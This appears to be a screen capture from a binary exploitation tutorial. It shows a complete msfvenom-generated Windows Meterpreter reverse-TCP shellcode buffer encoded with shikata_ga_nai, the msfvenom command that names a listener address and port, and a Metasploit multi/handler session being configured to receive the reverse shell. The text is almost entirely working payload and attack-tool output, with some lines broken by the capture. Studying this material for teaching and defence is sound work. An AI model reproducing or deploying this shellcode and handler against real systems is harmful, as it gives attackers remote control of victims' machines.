 Payload size: 389 bytes
Final size of python file: 2100 bytes
shellcode =  ""
shellcode += "\xbf\x78\x9f\x01\x18\xdb\xcf\xd9\x74\x24\xf4\x58"
shellcode += "\x33\xc9\xb1\x5b\x31\x78\x14\x83\xe8\xfc\x03\x78"
shellcode += "\x10\x9a\x6a\xfd\xf0\xd8\x95\xfe\x00\xbc\x1c\x1b"
shellcode += "\x31\xfc\x7b\x6f\x62\xcc\x08\x3d\x8f\xa7\x5d\xd6"
shellcode += "\x04\xc5\x49\xd9\xad\x63\xac\xd4\x2e\xdf\x8c\x77"
shellcode += "\xad\x1d\xc1\x57\x8c\xee\x14\x99\xc9\x12\xd4\xcb"
shellcode += "\x82\x59\x4b\xfc\xa7\x17\x50\x77\xfb\xb6\xd0\x64"
shellcode += "\x4c\xb9\xf1\x3a\xc6\xe0\xd1\xbd\x0b\x99\x5b\xa6"
shellcode += "\x48\xa7\x12\x5d\xba\x5c\xa5\xb7\xf2\x9d\x0a\xf6"
shellcode += "\x3a\x6c\x52\x3e\xfc\x8e\x21\x36\xfe\x33\x32\x8d"
shellcode += "\x7c\xef\xb7\x16\x26\x64\x6f\xf3\xd6\xa9\xf6\x70"
shellcode += "\xd4\x06\x7c\xde\xf9\x99\x51\x54\x05\x12\x54\xbb"
shellcode += "\x8f\x60\x73\x1f\xcb\x33\x1a\x06\xb1\x92\x23\x58"
shellcode += "\x1a\x4b\x86\x12\xb7\x98\xbb\x78\xd0\x6d\xf6\x82"
shellcode += "\x20\xf9\x81\xf1\x12\xa6\x39\x9e\x1e\x2f\xe4\x59"
shellcode += "\x16\x27\x17\xb5\x90\x27\xe9\x36\xe1\x6e\x2e\x62"
shellcode += "\xb1\x18\x87\x0b\x5a\xd8\x28\xde\xf7\xd2\xbe\x21"
shellcode += "\xaf\x6a\x3f\xca\xb2\x6a\x51\x56\x3a\x8c\x01\x36"
shellcode += "\x6c\x00\xe2\xe6\xcc\xf0\x8a\xec\xc2\x2f\xaa\x0e"
shellcode += "\x09\x58\x41\xe1\xe4\x31\xfe\x98\xac\xc9\x9f\x65"
shellcode += "\x7b\xb4\xa0\xee\x8e\x49\x6e\x07\xfa\x59\x87\x70"
shellcode += "\x04\xa1\x58\x15\x04\xcb\x5c\xbf\x53\x63\x5f\xe6"
shellcode += "\x94\x2c\xa0\xcd\xa6\x2a\x5e\x90\x9e\x41\x69\x06"
shellcode += "\x9f\x3d\x96\xc6\x1f\xbd\xc0\x8c\x1f\xd5\xb4\xf4"
shellcode += "\x73\xc0\xba\x20\xe0\x59\x2f\xcb\x51\x0e\xf8\xa3"
shellcode += "\x5f\x69\xce\x6b\x9f\x5c\x4c\x6b\x5f\x23\x7b\xd4"
shellcode += "\x08\xdb\x3b\xe4\xc8\xb1\xbb\xb4\xa0\x4e\x93\x3b"
shellcode += "\x01\xaf\x3e\x14\x09\x3a\xaf\xd6\xa8\x3b\xfa\xb7"
shellcode += "\x74\x3c\x09\x6c\x86\x47\x62\x93\x67\xb8\x6a\xf0"
shellcode += "\x67\xb9\x92\x06\x5b\x6c\xab\x7c\x9a\xad\x88\x9f"
shellcode += "\x01\x1b\xe5\x37\x9c\xce\x44\x5a\x1f\x25\x8a\x63"
shellcode += "\x9c\xcf\x73\x90\xbc\xba\x76\xdc\x7a\x57\x0b\x4d"
shellcode += "\xef\x57\xb8\x6e\x3a"
(Intro_To_Binary_Exploitation) ➜  Intro_To_Binary_Exploitation deactivate
➜  Intro_To_Binary_Exploitation cat exploit.py | grep msfvenom
# payload generated with msfvenom, msfvenom -p windows/meterpreter/reverse_tcp LHOST=1
92.168.136.1 LPORT=4444 EXITFUNC=thread -f python -v shellcode -e x86/shikata_ga_nai -
b \xd7
➜  Intro_To_Binary_Exploitation
[0] 0:sh*
=[ metasploit v4.17.22-dev-6f47f13c676f1d51918c3a8e923fcf2b7eb0c44f]
+ -- --=[ 1822 exploits - 1033 auxiliary - 316 post          ]
+ -- --=[ 539 payloads - 44 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, pro
cess, none)
LHOST                      yes       The listen address (an interface may be specif
ied)
LPORT     4444             yes       The list
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >